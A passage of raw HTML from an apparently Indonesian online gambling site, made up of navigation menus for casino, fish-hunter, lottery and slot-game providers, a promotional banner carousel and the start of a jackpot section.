                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://sepakbola78.com/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://sepakbola78.com/lottery"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LOTRE                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-singapore-pools" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/17.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Singapore Pools 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-toto" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/25.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Toto 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-magnum" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/24.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Magnum 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-damacai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/26.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Damacai 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nex4d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nex4d_togel.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">NEX4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="lottery" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://sepakbola78.com/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dst-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/gemini" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GEMINI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/playtech" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://sepakbola78.com/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                <div class="nav-item ">
          <a class="navlink " href="https://sepakbola78.com/referral"  >
            <div class="nav-icon">
              <span>
                <i class="icon-users"></i>
              </span>
            </div>
            <div class="nav-title" i18n="@REFERRAL">  
                          REFERRAL                      </div>
          </a>
        </div>
                             
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
     
 <style>
.slider-size {
  max-height: 500px; 
  min-height: 130px;
}
</style>
 
<section class="carousel-fixed-height">
<div id="carousel-fixed-height" class="carousel slide  " data-ride="carousel">
        <ol class="carousel-indicators">
              
            <li data-target="#carousel-fixed-height" data-slide-to="0" class="active"></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="1" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="2" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="3" class=""></li>  
                    </ol>

      <div class="carousel-inner" role="listbox" aria-label="banners carousel">
      
                 
                <div   class="item active" role="option">  
                                                        
                                <img  class="slider-size"  src="https://files.sitestatic.net/banners/20250922213022000000a9edc647de__OBI9__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="WELCOME"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202509222130510000000c9597ec9c__OBI9__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BLACK SCATTER"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250922213040000000f752bab464__OBI9__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="QRIS VIP"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202509222131100000005061d9ef2b__OBI9__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="VIRTUAL SPORTS &amp; PHISING"  >
                                    
                </div>
                       
      </div>

      <a class="left carousel-control" href="#carousel-fixed-height" role="button" data-slide="prev">
        <!-- <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span> -->
        <span class="icon-wrap">
        <i class="icon-chevron-left icon-prev"></i>
        </span>
        <span class="sr-only">Previous</span>
      </a>
      <a class="right carousel-control" href="#carousel-fixed-height" role="button" data-slide="next">
        <!-- <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span> -->
        <span class="icon-wrap"><i class="icon-arrow_forward_ios icon-next"></i></span>
        
        <span class="sr-only">Next</span>
      </a> 

    </div>
  </section>
 
 



 
<div class="app-wrapper container">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Rubik+Mono+One&display=swap" rel="stylesheet">
<!--hot provider-->
<div class="row jp-provider-div">
    <div class="col-md-5">
        <div class="jackpot">
                    <img class="img-fluid col-width-full"
                src="https://files.sitestatic.net/progressive_img/2024111015493500000082c25d70ac__OBI9__1500x500.webp"
                alt="jackpot" />
                            <div class="txt-overlay">
                <div class="text-content">
                    <span id="jackpot_amount">...Loading</span>
                </div>
            </div>
                                </div>
    </div>
    <div class="col-md-7">
        <div class="g-slider-wrapper recommend">
            <div class="title-wrapper title-center">
                <span class="rubik-one hot-games-heading">hot provider</span>
            </div>
            <div class="content-wrapper hot-games round" style="overflow: hidden;position: relative;">
                    
                
            <ul class="games-leave-active games-leave-to run" style="animation-duration:50s;position: absolute;" data-count="14" >
          
                                                <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/sbo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="AG" src="" alt="AG"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ag.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
